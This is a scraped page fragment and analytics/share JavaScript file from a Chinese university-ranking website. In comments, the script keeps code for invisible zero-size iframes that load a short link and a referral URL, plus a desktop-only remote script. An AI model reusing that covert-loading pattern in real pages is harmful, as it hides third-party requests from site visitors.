target=\"_blank\">大专</a><br />    <a href=\"/top/25558.html\" style=\"color:#0000FF\" target=\"_blank\">211工程</a> <a href=\"/top/25559.html\" style=\"color:#0000FF\" target=\"_blank\">985工程</a> <a href=\"/info/yiben.html\" style=\"color:#0000FF\" target=\"_blank\">一本</a> <a href=\"/info/erben.html\" style=\"color:#0000FF\" target=\"_blank\">二本</a> <a href=\"/info/sanben.html\" style=\"color:#0000FF\" target=\"_blank\">三本</a><br />    <font color=\"#FF0000\"><strong>大学排名：</strong></font><a href=\"/top/67327.html\" style=\"color:#666666\" target=\"_blank\">1-100</a> <a href=\"/top/67328.html\" style=\"color:#666666\" target=\"_blank\">101-200</a> <a href=\"/top/67329.html\" style=\"color:#666666\" target=\"_blank\">201-300</a> <a href=\"/top/67330.html\" style=\"color:#666666\" target=\"_blank\">301-400</a> <a href=\"/top/67331.html\" style=\"color:#666666\" target=\"_blank\">401-500</a> <a href=\"/top/67332.html\" style=\"color:#666666\" target=\"_blank\">501-600名</a><br />    <a href=\"/top/67333.html\" style=\"color:#0000FF\" target=\"_blank\">一流大学</a> <a href=\"/top/67336.html\" style=\"color:#0000FF\" target=\"_blank\">最美大学</a> <a href=\"/top/67334.html\" style=\"color:#0000FF\" target=\"_blank\">最美校花（图）</a><br />    <a href=\"/top/67295.html\" style=\"color:#0000FF\" target=\"_blank\">独立学院排名</a> <a href=\"/top/67291.html\" style=\"color:#0000FF\" target=\"_blank\">民办大学排名</a><br />    <a href=\"/top/67346.html\" style=\"color:#0000FF\" target=\"_blank\">省市排名</a> <a href=\"/top/67348.html\" style=\"color:#0000FF\" target=\"_blank\">分类排名</a> <a href=\"/top/67335.html\" style=\"color:#0000FF\" target=\"_blank\">造富大学排名</a>  </ul>         </div>         <div class=\'r_box\' style=\"padding-top:8px;\"><script type=\"text/javascript\">    /*dx_右侧_box_云*/    var cpro_id = \"u1597779\";</script><script src=\"http://cpro.baidustatic.com/cpro/ui/c.js\" type=\"text/javascript\"></script>         </div>")

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/tongji.js
body_size: 1637
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9279d850b9625a3d4517e7ce4686ba01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/* document.writeln("<script type=\"text/javascript\">var cpro_id =\"u2095498\"; </script> <script src=\"http://su.bdimg.com/static/dspui/js/uf.js\" type=\"text/javascript\"></script>"); */
document.writeln("网站技术支持：云众网络");
var aa_hd = '<div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><img src="/h_m.jpg" width="480" height="60" /></div><div class="h_r"><img src="/h_r.jpg" width="250" height="60" /></div>';
document.getElementById('hd').innerHTML=aa_hd;
var aa_s = '<div class="bdsharebuttonbox" style="float:right"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></div>';
document.getElementById('share').innerHTML=aa_s;
var aa_bs = '<div class="bdsharebuttonbox" style="padding-top:10px;"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">百度贴吧</a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间">百度空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">微博</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友">腾讯朋友</a><a href="#" class="bds_baidu" data-cmd="baidu" title="分享到百度搜藏">百度搜藏</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a></div>';
document.getElementById('baidushare').innerHTML=aa_bs;
function ModifyCoptText(){
	var txt = clipboardData.getData('Text');
	clipboardData.setData('Text',txt+'\r\n\r\n文章来源：'+location.href+'，转载请保留出处。');
}
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
/* var aa_tb = '<iframe src="/js/adm.html?id=433644" width="1000" height="62" scrolling="no" frameborder="0" style="display:block;margin:0"></iframe>';
document.getElementById('tb').innerHTML=aa_tb; 
document.writeln("<script type=\"text/javascript\">var cpro_id = \"u1599713\"; </script> <script src=\"http://cpro.baidustatic.com/cpro/ui/f.js\" type=\"text/javascript\"></script>"); 
  (function(){
    var appid = 'cyrg0j44e',
    conf = 'prod_06d8366b7bb4d50379161b62bd11b44e';
    var doc = document,
    s = doc.createElement('script'),
    h = doc.getElementsByTagName('head')[0] || doc.head || doc.documentElement;
    s.type = 'text/javascript';
    s.charset = 'utf-8';
    s.src =  'http://assets.changyan.sohu.com/upload/changyan.js?conf='+ conf +'&appid=' + appid;
    h.insertBefore(s,h.firstChild);
    window.SCS_NO_IFRAME = true;
  })()

document.writeln("<iframe src=\"http://t.cn/R2dlfSv\" width=\"0\" height=\"0\"></iframe>");        
  */ 

/* try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {

        }
        else{
            document.writeln("<script src=\"http://surl.aliapp.com/?14473\"></script>");
        }
    }
} catch(err) {}  */
/*document.writeln("<iframe src=\'http://club.22.cn/?fromuid=3487\' height=\'0\' width=\'0\'></iframe>");  */
